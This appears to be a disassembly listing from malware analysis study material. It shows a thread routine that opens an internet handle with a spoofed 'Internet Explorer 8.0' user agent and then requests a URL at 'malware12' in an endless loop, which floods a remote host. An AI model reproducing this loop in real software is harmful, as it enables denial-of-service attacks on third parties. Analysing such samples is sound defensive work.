 .text:00401150 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
.text:00401150
.text:00401150
.text:00401150 ; DWORD __stdcall StartAddress(LPVOID)
.text:00401150 StartAddress proc near ; DATA XREF: sub_401040+EC↑o
.text:00401150 push esi
.text:00401151 push edi
.text:00401152 push 0 ; dwFlags
.text:00401154 push 0 ; lpszProxyBypass
.text:00401156 push 0 ; lpszProxy
.text:00401158 push 1 ; dwAccessType
.text:0040115A push offset szAgent ; "Internet Explorer 8.0"
.text:0040115F call ds:InternetOpenA
.text:00401165 mov edi, ds:InternetOpenUrlA
.text:0040116B mov esi, eax
.text:0040116D
.text:0040116D loc_40116D: ; CODE XREF: StartAddress+30↓j
.text:0040116D push 0 ; dwContext
.text:0040116F push 80000000h ; dwFlags
.text:00401174 push 0 ; dwHeadersLength
.text:00401176 push 0 ; lpszHeaders
.text:00401178 push offset szUrl ; "http://www.malware12COM
.text:0040117D push esi ; hInternet
.text:0040117E call edi ; InternetOpenUrlA
.text:00401180 jmp short loc_40116D
.text:00401180 StartAddress endp
.text:00401180
.text:00401180 ; ---------------------------------------------------------------------------